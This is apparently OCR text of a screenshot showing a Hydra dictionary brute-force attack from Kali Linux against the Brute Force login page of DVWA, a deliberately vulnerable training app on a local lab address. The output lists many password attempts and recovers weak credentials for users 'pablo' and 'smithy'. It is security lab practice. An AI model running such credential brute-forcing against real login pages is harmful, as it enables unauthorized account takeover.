 Vulnerability: Brute Forc...
[/home/austinmiles/Des...
[/home/austinmiles/Des...
[*Untitled 3 - Mousepad]
austinmiles@kali: ~
Screenshot
03:42 AM
austinmiles@kali: ~
File Actions Edit View Help
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "smile" - 43033684 of 71721995 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "paola" - 43033685 of 71721995 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "angelito" - 43033686 of 71721995 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "manchester" - 43033687 of 71721995 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "hahaha" - 43033688 of 71721995 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "elephant" - 43033689 of 71721995 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "mommy1" - 43033690 of 71721995 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "shelby" - 43033691 of 71721995 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "147258" - 43033692 of 71721995 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "kelsey" - 43033693 of 71721995 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "genesis" - 43033694 of 71721995 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "amigos" - 43033695 of 71721995 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "snickers" - 43033696 of 71721995 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "xavier" - 43033697 of 71721995 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "turtle" - 43033698 of 71721995 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "marlon" - 43033699 of 71721995 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "linkinpark" - 43033700 of 71721995 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "claire" - 43033701 of 71721995 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "stupid" - 43033702 of 71721995 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "147852" - 43033703 of 71721995 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "marina" - 43033704 of 71721995 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "garcia" - 43033705 of 71721995 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "fuckyou1" - 43033706 of 71721995 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "diego" - 43033707 of 71721995 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "brandy" - 43033708 of 71721995 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "letmein" - 43033709 of 71721995 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "hockey" - 43033710 of 71721995 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "444444" - 43033711 of 71721995 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "sharon" - 43033712 of 71721995 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "bonnie" - 43033713 of 71721995 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "spider" - 43033714 of 71721995 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "iverson" - 43033715 of 71721995 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "andrei" - 43033716 of 71721995 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "justine" - 43033717 of 71721995 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "frankie" - 43033718 of 71721995 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "pimpin" - 43033719 of 71721995 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "disney" - 43033720 of 71721995 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "rabbit" - 43033721 of 71721995 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "54321" - 43033722 of 71721995 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "fashion" - 43033723 of 71721995 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "soccer1" - 43033724 of 71721995 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "pablo" - pass "red123" - 43033725 of 71721995 [child 12] (0/0)
[80][http-get-form] host: 10.0.2.15   login: pablo   password: letmein
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "123456" - 57377597 of 71721995 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "12345" - 57377598 of 71721995 [child 13] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "123456789" - 57377599 of 71721995 [child 2] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "password" - 57377600 of 71721995 [child 4] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "iloveyou" - 57377601 of 71721995 [child 7] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "princess" - 57377602 of 71721995 [child 5] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "1234567" - 57377603 of 71721995 [child 15] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "rockyou" - 57377604 of 71721995 [child 0] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "12345678" - 57377605 of 71721995 [child 9] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "abc123" - 57377606 of 71721995 [child 8] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "nicole" - 57377607 of 71721995 [child 6] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "daniel" - 57377608 of 71721995 [child 14] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "babygirl" - 57377609 of 71721995 [child 3] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "monkey" - 57377610 of 71721995 [child 11] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "lovely" - 57377611 of 71721995 [child 1] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "jessica" - 57377612 of 71721995 [child 12] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "654321" - 57377613 of 71721995 [child 10] (0/0)
[ATTEMPT] target 10.0.2.15 - login "smithy" - pass "michael" - 57377614 of 71721995 [child 13] (0/0)
[80][http-get-form] host: 10.0.2.15   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-09 03:41:33
root@kali:~#
Vulnerability: Brute For
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Brute Force
Login
Username:
Password:
Login
Username and/or password incorrect.
More Information
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help